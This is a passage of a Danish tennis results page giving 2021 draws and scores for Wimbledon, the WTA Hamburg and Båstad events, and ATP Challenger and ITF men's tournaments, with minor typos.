Marketa Vondrousova (CZE) vs. (24) Anett Kontaveit (EST) 2-6, 6-4, 6-2<br />
&#8211;<br />
(31) Daria Kasatkina (RUS) vs. Patricia Maria Tig (ROU) 6-0, 3-6, 6-3<br />
Alize Cornet (FRA) vs. (5) Bianca Andreescu (CAN) 6-2, 6-1<br />
&#8212;-<br />
(7) Elina Svitolina (UKR) vs. Alison Van Uytvanck (BEL) 6-3, 2-6, 6-3<br />
(30) Paula Badosa ESP) vs. Aliona Bolsova (ESP) 6-2, 5-7, 6-2<br />
&#8211;<br />
(19) Karolina Muchova (CZE) vs. Shuai Zhang (CHN) 6-3, 6-3<br />
(16) Anastasia Pavlyuchenkova (RUS) vs. Ana Bogdan (ROU) 6-2, 6-2<br />
&#8212;<br />
Kaja Juvan (SLO) vs. (9) Belinda Bencic (SUI) 6-3, 6-3<br />
(20) Cori Gauff (USA) vs. Francesca Jones (GBR) 7-5, 6-4<br />
&#8211;<br />
(25) Angelique Kerber (GER) vs. Nina Stojanovic (SRB) 6-4, 6-3<br />
Aliaksandra Sasnovich (BLR) vs. (5) Serena Williams (USA) 3-3 Ret&#8217;d<br />
====<br />
(8) Karolina Pliskova (CZE) vs. Tamara Zidansek (SLO) 7-5, 6-4<br />
Tereza Martincolva (CZE) vs. (28) Alison Riske (USA) 6-2, 4-6, 6-1<br />
&#8211;<br />
(22) Jessica Pegula (USA) vs. Caroline Garcia (FRA) 6-3, 6-1<br />
Sloane Stephens (USA) vs. (10) Petra Kvitova (CZE) 6-3, 6-4<br />
&#8212;<br />
(13) Elise Mertens (BEL) vs. Harriet Dart (GBR) 6-1, 6-3<br />
(23) Madison Keys (USA) vs. (Q) Katie Swan (GBR) 6-3, 6-4<br />
&#8211;<br />
Viktorija Golubic (SUI) vs. (29) Veronika Kudermetov (RUS) 3-6, 6-1, [11-9]<br />
(4) Sofia Kenin (USA) vs. (Q) Xin Yu Wang (CHN) 6-4, 6-2<br />
&#8212;-<br />
(7) Iga Swiatek (POL) vs. Su-Wei Hsieh (TPE) 6-4, 6-4<br />
(26) Petra Martic (CRO) vs. Varvara Gracheva (RUS) 6-7(3), 6-4, 6-3<br />
&#8211;<br />
(21) Ons Jabeur (TUN) vs. Rebecca Peterson (SWE) 6-2, 6-1<br />
(11) Garbine Muguruza (ESP) vs. Fiona Ferro (FRA) 6-0, 6-1<br />
&#8212;<br />
(15) Maria Sakkari (GRE) vs. Arantxa Rus (AUS) 6-1, 6-1<br />
(10) Elena Rybakina (KAZ) vs. Kristina Mladenovic (FRA) 6-4, 6-0<br />
&#8211;<br />
(32) Ekaterina Alexandrova (RUS) vs. Laura Siegemund (GER) 6-1, 6-3<br />
(2) Aryna Sabalenka (BLR) vs. (Q) Monica Niculescu (ROU) 6-1, 6-4</p>
<p><strong>Women&#8217;s Doubles</strong></p>
<p>R64: Clara Tauson (DEN)/Aliaksandra Sasnovich (BLR) vs. Julia Wachaczyk/Mona Barthel (GER) 7-5, 6-7(4), 7-9</p>
<hr />
<p><strong>Resultater Men </strong></p>
<p>Finale: (1) Novak Djokovic (SRB) vs. (7) Matteo Berrettini (ITA) 6-7(4), 6-4, 6-4, 6-3</p>
<p>Semifinale<br />
(1) Novak Djokovic (SRB) vs. (18) Denis Shapovalov (CAN) 7-6(3), 7-5, 7-5<br />
(7) Matteo Berrettini (ITA) vs. (14) Hubert Hurkacz (POL) 6-3, 6-0, 6-7(3), 6-4</p>
<p>Kvartfinale<br />
(1) Novak Djokovic (SRB) vs. Marton Fucsovics (HUN) 6-3, 6-4, 6-4<br />
(18) Denis Shapovalov (CAN) vs. (25) Karen Khachanov (RUS) 6-4, 3-6, 5-7, 6-1, 6-4<br />
(7) Matteo Berrettini (ITA) vs. (16) Felix Auger-Aliassime (CAN) 6-3, 5-7, 7-5, 6-3<br />
(14) Hubert Hurkacz (POL) vs. (6) Roger Federer (SUI) 6-3, 7-6(4), 6-0</p>
<p>1/8-finale<br />
(1) Novak Djokovic (SRB) vs. (17) Cristian Garin (CHI) 6-2, 6-4, 6-2<br />
Marton Fucsovics (HUN) vs. (5) Andrey Rublev (RUS) 6-3, 4-6, 4-6, 6-0, 6-3<br />
(25) Karen Khachanov (RUS) vs. Sebastian Korda (USA) 3-6, 6-4, 6-3, 5-7, [10-8]<br />
(18) Denis Shapovalov (CAN) vs. (8) Roberto Bautista Agut (ESP) 6-1, 6-3, 7-5<br />
====<br />
(7) Matteo Berrettini (ITA) vs. Ilya Ivashka (BLR) 6-4, 6-3, 6-1<br />
(16) Felix Auger-Aliassime (CAN) vs. (4) Alexander Zverev (GER) 6-4, 7-6(6), 3-6, 3-6, 6-4<br />
(6) Roger Federer (SUI) vs. (23) Lorenzo Sonego (ITA) 7-5, 6-4, 6-2<br />
(14) Hubert Hurkacz (POL) vs. (2) Daniil Medvedev (RUS) 2-6, 7-6(2), 3-6, 6-3, 6-3</p>
<p>R32<br />
(1) Novak Djokovic (SRB) vs. (Q) Denis Kudla (USA) 6-4, 6-3, 7-6(7)<br />
(17) Cristian Garin (CHI) vs. Pedro Martinez Portero (ESP) 6-4, 3-6, 4.6, 6-4<br />
Marton Fucsovics (HUN) vs. (9) Diego Schwartzman (ARG) 6-3, 6-3, 6-7(6), 6-4<br />
(5) Andrey Rublev (RUS) vs. (26) Fabio Fognini (ITA) 6-3, 5-7, 6-4, 6-2<br />
&#8212;-<br />
(25) Karen Khachanov (RUS) vs. Frances Tiafoe (USA) 6-3, 6-4, 6-4<br />
Sebastian Korda (USA) vs. (22) Daniel Evans (GBR) 6-3, 3-6, 6-3, 6-4<br />
(18) Denis Shapovalov (CAN) vs. (WC) Andy Murray (GBR) 6-4, 6-2, 6-2<br />
(8) Roberto Bautista Agut (ESP) vs. Dominik Koepfer (GER) 7-5, 6-1, 7-6(4)<br />
====<br />
(7) Matteo Berrettini (ITA) vs. Aljaz Bedene (SLO) 6-4, 6-4, 6-4<br />
Ilya Ivashka (BLR) vs. Jordan Thompson (AUS) 6-4, 6-4, 6-4<br />
(16) Felix Auger-Aliassime (CAN) vs. Nick Kyrgios (AUS) 2-6, 6-1 Ret&#8217;d<br />
(4) Alexander Zverev (GER) vs. (31) Taylor Harry Fritz (USA) 6-7(3), 6-4, 6-3, 7-6(4)<br />
&#8212;-<br />
(6) Roger Federer (SUI) vs. (29) Cameron Norrie (GBR) 6-4, 6-4, 5-7, 6-4<br />
(23) Lorenzo Sonego (ITA) vs. James Duckworth (AUS) 6-3, 6-4, 6-4<br />
(14) Hubert Hurkacz (POL) vs. Alexander Bublik (KAZ) 6-3, 6-4, 6-2<br />
(2) Daniil Medvedev (RUS) vs. (32) Marin Cilic (CRO) 6-7(3), 3-6, 6-3, 6-3, 6-2</p>
<p>R64<br />
(1) Novak Djokovic (SRB) vs. Kevin Anderson (RSA) 6-3, 6-3, 6-3<br />
(Q) Denis Kudla (USA) vs. Andreas Seppi (ITA) 6-2, 6-4, 6-2<br />
(17) Cristian Garin (CH) vs. (Q) Marc Polmans (AUS) 7-6(3), 6-2, 2-6, 7-6(5)<br />
Pedro Martinez Portero (ESP) vs. (13) Gael Monfils (FRA) 6-3, 6-4, 4-6, 7-6(5)<br />
&#8212;<br />
(9) Diego Schwartzman (ARG) vs. (WC) Liam Broady (GBR) 4-6, 6-2, 6-1, 6-4<br />
Marton Fucsovics (HUN) vs. Jiri Vesely (CZE) 6-3, 5-4 Ret&#8217;d<br />
(26) Fabio Fognini (ITA) vs. Laslo Djere (SRB) 6-3, 6-4, 0-6, 6-4<br />
(5) Andrey Rublev (RUS) vs. Lloyd George Harris (RSA) 6-1, 6-2, 7-5<br />
&#8212;-<br />
Frances Tiafoe (USA) vs. Vasek Pospisil (CAN) 6-4, 6-4, 6-4<br />
(25) Karen Khachanov (RUS) vs.  Egor Gerasimov (BLR) 6-1, 7-6(3), 6-3<br />
(22) Daniel Evans (GBR) vs. Dusan Lajovic (SRB) 6-3, 6-3, 6-4<br />
Sebastian Korda (USA) vs. (Q) Antoine Hoang (FRA) 7-5, 6-4, 6-4<br />
&#8212;<br />
(18) Denis Shapovalov (CAN) vs. Pablo Andujar (ESP) &#8211; walkover<br />
(WC) Andy Murray (GBR) vs. (Q) Oscar Otte (GER) 6-3, 4-6, 4-6, 6-4, 6-2<br />
Dominik Koepfer (GER) vs. Soon Woo Kwon (KOR) 6-3, 6-7(8), 7-6(2), 5-7, 6-3<br />
(8) Roberto Bautista Agut (ESP) vs. Miomir Kecmanovic (SRB) 6-3, 6-3, 6-7(3), 3-6, 6-3<br />
====<br />
(7) Matteo Berrettini (ITA) vs. (LL) Botic Van De Zandschulp (NED) 6-3, 6-4, 7-6(4)<br />
Aljaz Bedene (SLO) vs. Yoshihito Nishioka (JPN) 6-1, 6-0, 6-2<br />
Ilya Ivashka (BLR) vs. Jeremy Chardy (FRA) 4-6, 6-3, 6-2<br />
Jordan Thompson (AUS) vs. Kei Nishikori (JPN) 7-5, 6-4, 5-7, 6-3<br />
&#8212;<br />
(16) Felix Auger-Aliassime (CAN) vs. Mikael Ymer (SWE) 6-4, 4-6, 7-6(4), 6-1<br />
Nick Kyrgios (AUS) vs. Gianluca Mager (ITA) 7-6(7), 6-4, 6-4<br />
(31) Taylor Harry Fritz (USA) vs. Steve Johnson (USA) 6-4, 7-6(4), 4-6, 6-7(4), 6-4<br />
(4) Alexander Zverev (GER) vs. Tennys Sandgren (USA) 7-5, 6-2, 6-3<br />
&#8212;-<br />
(6) Roger Federer (SUI) vs. Richard Gasquet (FRA) 7-6(1), 6-1, 6-4<br />
(29) Cameron Norrie (GBR) vs. (WC) Alex Bolt (AUS) 6-3, 6-1, 6-2<br />
(23) Lorenzo Sonego (ITA) vs. Daniel Elahi Galan (COL) 4-6, 6-3, 7-6(3), 6-1<br />
James Duckworth (AUS) vs. Sam Querrey (USA) 7-5, 6-7(4), 6-3, 6-2<br />
&#8212;<br />
(14) Hubert Hurkacz (POL) vs. Marcos Giron (USA) 6-3, 6-2, 6-4<br />
Alexander Bublik (KAZ) vs. (18) Grigor Dimitrov (BUL) 6-4, 7-6(6), 7-6(5)<br />
(32) Marin Cilic (CRO) vs. (Q) Benjamin Bonzi (FRA) 6-4, 3-6, 6-3, 7-6(5)<br />
(2) Daniil Medvedev (RUS) vs. Carlos Alcaraz Garfia (ESP) 6-4, 6-1, 6-2</p>
<p>R128 (udvalgte)<br />
(1) Novak Djokovic (SRB) vs. Jack Draper (GBR) 4-6, 6-1, 6-2, 6-2<br />
(Q) Denis Kudla (USA) vs. (30)Alejandro Davidovich Fokina (ESP) 5-7, 4-6, 7-6(4), 6-3, 6-3<br />
&#8211;<br />
(17) Cristian Garin (CHI) vs. (Q) Bernabe Zapata Miralles (ESP) 6-7(6), 6-3, 3-6, 6-3, 6-2<br />
(13) Gael Monfils (FRA) vs. (Q) Christopher O&#8217;Connell (AUS) 4-6, 6-2, 7-6(5), 4-6, 6-4<br />
&#8212;<br />
(9) Diego Schwartzman (ARG) vs. Benoit Paire (FRA) 6-3, 6-4, 6-0<br />
Marton Fucsovics (HUN) vs. (19) Jannik Sinner (ITA) 5-7, 6-3, 7-5, 6-3<br />
&#8211;<br />
(26) Fabio Fognini (ITA) vs. Albert Ramos-Vinolas (ESP) 7-6(4), 6-2, 6-4<br />
(5) Andrey Rublev (RUS) vs. Federico Delbonis (ARG) 4-6, 6-4, 6-1, 6-2<br />
&#8212;-<br />
Frances Tiafoe (USA) vs. (3) Stefanos Tsitsipas (GRE) 6-4, 6-4, 6-3<br />
(25) Karen Khachanov (RUS) vs. (Q) Mackenzie McDonald (USA) 3-6, 6-3, 6-4, 7-6(3)<br />
&#8211;<br />
(22) Daniel Evans (GBR) vs. Feliciano Lopez (ESP) 7-6(4), 6-2, 7-5<br />
Sebastian Korda (USA) vs. (15) Alex De Minaur (AUS) 6-3, 6-4, 6-7(5), 7-6(5)<br />
&#8212;<br />
(18) Denis Shapovalov (CAN) vs. Philipp Kohlschreiber (GER) 6-4, 4-6, 6-3, 5-7, 6-4<br />
(WC) Andy Murray (GBR) vs. (24) Nikoloz Basilashvili (GEO) 6-4, 6-3, 5-7, 6-3<br />
&#8211;<br />
Dominik Koepfer (GER) vs. (27) Reilly Opelka (USA) 6-4, 7-6(3), 6-2<br />
(8) Roberto Bautista Agut (ESP) vs. John Millman (AUS) 6-2, 6-3, 6-3, 7-6(4)<br />
====<br />
(7) Matteo Berrettini (ITA) vs. Guido Pella (ARG) 6-3, 3-6, 6-4, 6-0<br />
Yoshihito Nishioka (JPN) vs. (28) John Isner (USA) 7-6(5), 2-6, 6-3, 6-7(3), 6-4<br />
&#8211;<br />
Jeremy Chardy (FRA) vs. (20) Aslan Karatsev (RUS) 7-6(4), 7-6(6), 6-3<br />
Ilya Ivashka (BLR) vs. Jaume Munar (ESP) 6-1, 7-5, 7-6(5)<br />
Kei Nishikori (JPN) vs. Alexei Popyrin (AUS) 6-4, 6-4, 6-4<br />
Jordan Thompson (AUS) vs. (12) Casper Ruud (NOR) 7-6(6), 7-6(3), 2-6, 2-6, 6-2<br />
&#8212;<br />
(16) Felix Auger-Aliassime (CAN) vs. Thiago Monteiro (BRA) 6-3, 6-3, 6-3<br />
Mikael Ymer (SWE) vs. Jo-Wilfried Tsonga (FRA) 7-5, 6-7(4), 5-7, 6-4, 6-3<br />
Gianluca Mager (ITA) vs. Juan Ignacio Londero (ARG) 7-6(3), 6-0, 4-6, 6-3<br />
Nick Kyrgios (AUS) vs. (21) Ugo Humbert (FRA) 6-4, 4-6, 3-6, 6-1, 9-7<br />
&#8211;<br />
(31) Taylor Harry Fritz (USA) vs. (Q) Brandon Nakashima (USA) 7-5, 3-6, 6-4, 7-5<br />
(4) Alexander Zverev (GER) vs. (Q) Tallon Griekspoor (NED) 6-3, 6-4, 6-1<br />
&#8212;-<br />
(6) Roger Federer (SUI) vs. Adrian Mannarino (FRA) 6-4, 6-7(3), 3-6, 6-2 Ret&#8217;d<br />
(29) Cameron Norrie (GBR) vs. Lucas Pouille (FRA) 6-7(6), 7-5, 6-2, 7-5<br />
&#8211;<br />
(23) Lorenzo Sonego (ITA) vs. Pedro Sousa (POR) 6-2, 7-5, 6-0<br />
Sam Querrey (USA) vs. (11) Pablo Carreno Busta (ESP) 7-6(6), 6-4, 7-5<br />
&#8212;<br />
(14) Hubert Hurkacz (POL) vs. Lorenzo Musetti (ITA) 6-4, 7-6(5), 6-1<br />
Marcos Giron (USA) vs. Emil Ruusuvuori (FIN) 6-4, 2-6, 6-2, 0-6, 6-4<br />
Alexander Bublik (KAZ) vs. Mikhail Kukushkin (KAZ) 6-4, 6-2, 6-1<br />
(18) Grigor Dimitrov (BUL) vs. Fernando Verdasco (ESP) 3-6, 6-3, 6-4, 6-4<br />
&#8211;<br />
(32) Marin Cilic (CRO) vs. Salvatore Caruso (ITA) 7-6(5), 7-6(1), 6-1<br />
(Q) Benjamin Bonzi (FRA) vs. (Q) Marco Trungelliti (ARG) 6-1, 1-6, 4-6, 6-3, 6-4<br />
Carlos Alcaraz Garfia (ESP) vs. (LL) Yasutaka Uchiyama (JPN) 6-3, 6-7(4), 6-2, 3-6, 6-3<br />
(2) Daniil Medvedev (RUS) vs. Jan-Lennard Struff (ESP) 6-4, 6-1, 4-6, 7-6(3)</p>
<hr />
<p><strong><a href="https://www.wtatennis.com/tournament/2042/hamburg" target="_blank" rel="noopener">WTA 250, Hamburg European Open (GER)</a> &#8211; Grus</strong></p>
<p>TV-dækning: WTATV.com (fra tirsdag), TV 2 Play (fra torsdag)</p>
<p>Finale: (Q) Elena-Gabriela Ruse (ROU) vs. Andrea Petkovic (GER)</p>
<p>Semifinale<br />
(Q) Elena-Gabriela Ruse (ROU) vs. (1) Dayana Yastremsaka (UKR) 2-6, 6-1, 6-4<br />
Andrea Petkovic (GER) vs. (WC) Jule Niemeier (GER) 7-6(4), 4-6, 7-5</p>
<p>kvartfinale<br />
(1) Dayana Yastremsaka (UKR) vs. Sara Errani (ITA) 7-6(4), 6-4<br />
(Q) Elena-Gabriela Ruse (ROU) vs. (4) Danielle Collins (USA) 6-4, 1-6, 7-5<br />
(WC) Jule Niemeier (GER) vs. (3) Tamara Zidansek (SLO) 6-2, 6-4<br />
Andrea Petkovic (GER) vs. Ysaline Bonaventure (BEL) 6-2, 7-5</p>
<p>1/8-finale<br />
(1) Dayana Yastremsaka (UKR) vs. Magdalena Frech (POL) 7-6(5), 6-1<br />
Sara Errani (ITA) vs. Ana Konjuh (CRO) 7-6(5), 6-3<br />
(4) Danielle Collins (USA) vs. (LL) Kristina Kucova (SVK) 1-6, 6-2, 6-3<br />
(Q) Elena-Gabriela Ruse (ROU) vs. (Q) Anna Zaja (GER) 6-2, 6-2<br />
==<br />
(WC) Jule Niemeier (GER) vs. (WC) Tamara Korpatsch (GER) 6-2, 6-7(5), 6-3<br />
(3) Tamara Zidansek (SLO) vs. Kristyna Pliskova (CZE) 6-3, 3-6, 6-3<br />
Ysaline Bonaventure (BEL) vs. (7) Bernarda Pera (USA) 3-6, 6-3, 6-4<br />
Andrea Petkovic (GER) vs. (2) Yulia Putintseva (KAZ) 6-2, 1-6, 6-4</p>
<p>R32<br />
(1) Dayana Yastremsaka (UKR) &#8211; bye<br />
Magdalena Frech (POL) vs. (Q) Marina Melnikova (RUS) 6-4, 6-4<br />
Ana Konjuh (CRO) vs. Jasmine Paolini (ITA) 7-5, 7-5<br />
Sara Errani (ITA) vs. (5) Fiona Ferro (FRA) 7-5, 6-3<br />
&#8212;<br />
(4) Danielle Collins (USA) &#8211; bye<br />
(LL) Kristina Kucova (SVK) vs. (WC) Mona Barthel (GER) 6-3, 7-6(4)<br />
(Q) Anna Zaja (GER) vs. Viktoriya Tomova (BUL) 0-6, 6-3, 7-5<br />
(Q) Elena-Gabriela Ruse (ROU) vs. (6) Jil Teichmann (SUI) 6-4, 6-2<br />
==<br />
(WC) Jule Niemeier (GER) vs. (8) Caroline Garcia (FRA) 6-4, 6-2<br />
(WC) Tamara Korpatsch (GER) vs. (Q) Mandy Minella (LUX) 7-5, 6-3<br />
Kristyna Pliskova (CZE) vs. Irina Bara (ROU) 6-2, 7-6(5)<br />
(3) Tamara Zidansek (SLO) &#8211; bye<br />
&#8212;<br />
(7) Bernarda Pera (USA) vs. Katarzyna Kawa (POL) 6-1, 6-2<br />
Ysaline Bonaventure (BEL) vs. Astra Sharma (AUS) 1-6, 6-2, 6-4<br />
Andrea Petkovic (GER) vs. Anna-Lena Friedsam (GER) 6-4, 7-5<br />
(2) Yulia Putintseva (KAZ) &#8211; bye</p>
<hr />
<p><strong><a href="https://www.wtatennis.com/tournament/2003/bastad-125" target="_blank" rel="noopener">WTA 125, Nordea Open, Båstad (SWE)</a> &#8211; Grus</strong></p>
<p>Livestream: Bet365, Unibet, Oddset</p>
<p>Finale: Nuria Parrizas Diaz (ESP) vs. (7) Olga Govortsova (BLR) 6-2, 6-2</p>
<p>Semifinale<br />
(7) Olga Govortsova (BLR) vs. (1) Rebecca Peterson (SWE) 6-3, 6-4<br />
Nuria Parrizas Diaz (ESP) vs. Mihaela Buzarnescu (ROU) 6-3, 6-4</p>
<p>Kvartfinale<br />
(1) Rebecca Peterson (SWE) vs. Aliona Bolsova (ESP) 7-5, 6-4<br />
(7) Olga Govortsova (BLR) vs. (3) Mayar Sherif (EGY) 6-4, 6-2<br />
Nuria Parrizas Diaz (ESP) vs. (4) Claire Liu (USA) 6-2, 6-4<br />
Mihaela Buzarnescu (ROU) vs. Anna Bondar (HUN) 6-2, 6-4</p>
<p>1/8-finale<br />
(1) Rebecca Peterson (SWE) vs. Lara Arruabarrena (ESP) 6-1, 6-1<br />
Aliona Bolsova (ESP) vs. Katie Volynets (USA) 6-4, 6-1<br />
(3) Mayar Sherif (EGY) vs. Kateryna Kozlova (UKR) 7-6(9), 6-0<br />
(7) Olga Govortsova (BLR) vs. Leonie Kung (SUI) 7-5, 6-1<br />
==<br />
Nuria Parrizas Diaz (ESP) vs. (8) Maddison Inglis (AUS) 6-2, 3-6, 6-1<br />
(4) Claire Liu (USA) vs. (WC) Caijsa Wilda Hennemann (SWE) 6-0, 6-1<br />
Mihaela Buzarnescu (ROU) vs. (5) Anna Karolina Schmiedlova (SVK) 6-2, 6-2<br />
Anna Bondar (HUN) vs. (2) Anna Klinskaya (RUS) 6-4, 3-0 Ret&#8217;d</p>
<p>R32 (udvalgte)<br />
(1) Rebecca Peterson (SWE) vs. Grace Min (USA) 7-6(6), 6-1<br />
Katie Volynets (USA) vs. (6) Kamilla Rakhimova (RUS) 7-5, 6-1<br />
&#8212;<br />
(3) Mayar Sherif (EGY) vs. Francesca Jones (GBR) 6-4, 6-7(6), 6-0<br />
(7) Olga Govortsova (BLR) vs. Francesca Di Lorenzo (USA) 6-3, 2-6, 6-2<br />
==<br />
(8) Maddison Inglis (AUS) vs. Jaqueline Cristian (ROU) 3-6, 7-6(5), 7-6(3)<br />
(4) Claire Liu (USA) vs. (WC) Lisa Zaar (SWE) 6-2 6-2<br />
&#8212;<br />
(5) Anna Karolina Schmiedlova (SVK) vs. Clara Burel (FRA) 0-6, 7-5, 6-2<br />
(2) Anna Klinskaya (RUS) vs. (WC) Fanny Ostlund (SWE) 6-2, 2-6, 6-4</p>
<hr />
<p><strong><a id="ATPChallenger"></a><a href="http://www.atpworldtour.com/en/atp-challenger-tour" target="_blank" rel="noopener noreferrer">ATP Challenger</a> (uge 2</strong><strong>7</strong><strong>)</strong></p>
<table width="444">
<tbody>
<tr>
<td width="172">Place</td>
<td width="70">Country</td>
<td width="135">Category</td>
<td width="67">Surface</td>
</tr>
<tr>
<td><a href="https://www.atptour.com/en/tournaments/salzburg-anif/9531/overview">Salzburg-Anif</a></td>
<td>AUT</td>
<td>ATP Challenger €132K</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.atptour.com/en/tournaments/braunschweig/526/overview">Braunschweig</a></td>
<td>GER</td>
<td>ATP Challenger €66K</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.atptour.com/en/tournaments/perugia/9001/overview">Perugia</a></td>
<td>ITA</td>
<td>ATP Challenger €44K</td>
<td>Clay</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Salzburg-Anif</strong></p>
<p>Finale: [4] (92) Facundo Bagnis (ARG) vs. [3] (87) Federico Coria (ARG) 6-4, 3-6, 6-2</p>
<p>Semifinale<br />
[4] (92) Facundo Bagnis (ARG) vs. (Q) (309) Nicolas Jarry (CHI) 6-4, 6-4<br />
[3] (87) Federico Coria (ARG) vs. (129) Juan Ignacio Londero (ARG) 6-1, 6-4</p>
<p>Kvartfinale<br />
(Q) (309) Nicolas Jarry (CHI) vs. (Q) (267) Jiri Lehecka (CZE) 7-6(6), 6-4<br />
[4] (92) Facundo Bagnis (ARG) vs. (128) Damir Dzumhur (BIH) 6-1, 6-2<br />
[3] (87) Federico Coria (ARG) vs. (159) Blaz Rola (SLO) 6-2, 7-6(5)<br />
(129) Juan Ignacio Londero (ARG) vs. [2] (84) Pablo Cuevas (URU) 6-3, 6-0</p>
<p><strong>Braunschweigh</strong></p>
<p>Finale: [8] (166) Daniel Altmaier (GER) vs. [5] (137) Henri Laaksonen (SUI) 6-1, 6-2</p>
<p>Semifinale<br />
[5] (137) Henri Laaksonen (SUI) vs. (264) Vit Kopriva (CZE) 6-4, 6-0<br />
[8] (166) Daniel Altmaier (GER) vs. (WC) (613) Marvin Moeller (GER) 7-5, 6-0</p>
<p>Kvartfinale:<br />
(264) Vit Kopriva (CZE) vs. (220) Zizou Bergs (BEL) 3-6, 6-0, 7-5<br />
[5] (137) Henri Laaksonen (SUI) vs. [4] (127) Jozef Kovalik (SVK) 6-3, 6-2<br />
[8] (166) Daniel Altmaier (GER) vs. (167) Elias Ymer (SWE) 6-3, 6-3<br />
(WC) (613) Marvin Moeller (GER) vs. (LL) (441) Benjamin Hassan (GER) 6-4, 6-2</p>
<p>1/8-finale: (167) Elias Ymer (SWE) vs. [3] (99) Yannick Hanfmann (GER) 2-6, 6-3, 6-2</p>
<p>R32 (udvalgte)<br />
(167) Elias Ymer (SWE) vs. (235) Tobias Kamke (GER) 6-3, 7-5<br />
[3] (99) Yannick Hanfmann (GER) vs. (189) Steven Diez (CAN) 7-5, 2-6, 6-3</p>
<p><strong>Perugia </strong></p>
<p>Finale: [7] (192) Tomas Martin Etcheverry (ARG) vs. (303) Vitaliy Sachko (UKR) 7-5, 6-2</p>
<p>Semifinale<br />
[7] (192) Tomas Martin Etcheverry (ARG) vs. [1] (96) Salvatore Caruso (ITA) 7-5, 5-7, 6-2<br />
(303) Vitaliy Sachko (UKR) vs. (301) Nino Serdarusic (CRO) 6-4, 7-5</p>
<p>Kvartfinale<br />
[1] (96) Salvatore Caruso (ITA) vs. (WC) (369) Cobolli (ITA) 6-4, 3-6, 6-3<br />
[7] (192) Tomas Martin Etcheverry (ARG) vs. (Q) (340) Nerman Fatic (BIH) 6-3, 6-1<br />
(301) Nino Serdarusic (CRO) vs. (Q) (325) Timofey Skatov (KAZ) 6-7(6), 6-4, 6-4<br />
(219) Holger Vitus Nødskov Rune (DEN) vs. (303) Vitaliy Sachko (UKR) 3-6, 6-7(4)</p>
<p>1/8-finale<br />
[1] (96) Salvatore Caruso (ITA) vs. (WC) (380) Francesco Forti (ITA) 6-4, 6-4<br />
(WC) (369) Cobolli (ITA) vs. (308) Filippo Baldi (ITA) 6-2, 7-6(3)<br />
(Q) (340) Nerman Fatic (BIH) vs. (246) Dimitar Kuzmanov (BUL) 6-4, 7-6(5)<br />
[7] (192) Tomas Martin Etcheverry (ARG) vs. (293) Dominic Stephan Stricker (SUI) 7-5, 6-2<br />
==<br />
(Q) (325) Timofey Skatov (KAZ) vs. [8] (193) Renzo Olivo (ARG) 7-5, 7-5<br />
(301) Nino Serdarusic (CRO) vs. [4] (175) Zhizhen Zhang (CHN) 7-6(6), 6-4<br />
(219) Holger Vitus Nødskov Rune (DEN) vs. (248) Lukas Klein (SVK) 6-4, 6-4<br />
(303) Vitaliy Sachko (UKR) vs. (218) Gian Marco Moroni (ITA) 7-5, 4-6, 6-4</p>
<p>R32 (udvalgte)<br />
(219) Holger Vitus Nødskov Rune (DEN) vs. [5] (183) Thomas Fabbiano (ITA) 6-1, 4-6, 6-2<br />
(248) Lukas Klein (SVK) vs. (279) Ricardo Bonadio (ITA) 6-1, 7-6(4)<br />
(218) Gian Marco Moroni (ITA) vs. (298) Evan Furness (FRA) 2-0 Ret&#8217;d<br />
(303) Vitaliy Sachko (UKR) vs. [2] (111) Andrej Martin (SVK) 6-3, 3-6, 6-2</p>
<p><strong><a href="https://livestream.com/ATP" target="_blank" rel="noopener">Livestream/ATP</a></strong></p>
<hr />
<p style="text-align: left;"><strong><a href="https://www.itftennis.com/en/" target="_blank" rel="noopener">ITF World Tennis Tour</a><br />
</strong><br />
Livestream: <a href="http://live.itftennis.com/en/live-streams/" target="_blank" rel="noopener">http://live.itftennis.com/en/live-streams/</a><br />
Livescore: <a href="http://live.itftennis.com/en/live-scores/" target="_blank" rel="noopener">http://live.itftennis.com/en/live-scores/</a></p>
<hr />
<p style="text-align: left;"><strong><a id="ITFMen"></a><a href="https://www.itftennis.com/en/tournament-calendar/mens-world-tennis-tour-calendar" target="_blank" rel="noopener">ITF Men</a> (uge 27)</strong></p>
<table width="444">
<tbody>
<tr>
<td width="172">Place</td>
<td width="70">Country</td>
<td width="135">Category</td>
<td width="67">Surface</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m25plush-ajaccio/fra/2021/m-itf-fra-09a-2021/">Ajaccio</a></td>
<td>FRA</td>
<td>M25+H</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m25-casinalbo/ita/2021/m-itf-ita-06a-2021/">Casinalbo</a></td>
<td>ITA</td>
<td>M25</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m25-marburg/ger/2021/m-itf-ger-07a-2021/">Marburg</a></td>
<td>GER</td>
<td>M25 &#8211; Livestream CC+SC</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m25-nur-sultan/kaz/2021/m-itf-kaz-07a-2021/">Nur-Sultan</a></td>
<td>KAZ</td>
<td>M25 &#8211; Livestream C3+C8</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m25-velenje/slo/2021/m-itf-slo-01a-2021/">Velenje</a></td>
<td>SLO</td>
<td>M25</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m15-almada/por/2021/m-itf-por-10a-2021/">Almada</a></td>
<td>POR</td>
<td>M15 &#8211; <a href="https://www.facebook.com/raquetc" target="_blank" rel="noopener">Raquetc</a> C1</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m15-monastir/tun/2021/m-itf-tun-27a-2021/">Monastir</a></td>
<td>TUN</td>
<td>M15</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/m15-poprad/svk/2021/m-itf-svk-06a-2021/">Poprad</a></td>
<td>SVK</td>
<td>M15</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="Malta2015">Sofia</a></td>
<td>BUL</td>
<td>M15</td>
<td>Clay</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>M15 Monastir &#8211; tidsforskel: cet -1 time</strong></p>
<p>Kvartfinale<br />
(Q) (1130) August Holmgren (DEN) vs. (773) Rinky Hijikata (AUS) 3-6, 6-7(6)</p>
<p>1/8-finale:<br />
(773) Rinky Hijikata (AUS) vs. (983) Timur Kiuamov (RUS) 7-5, 6-1<br />
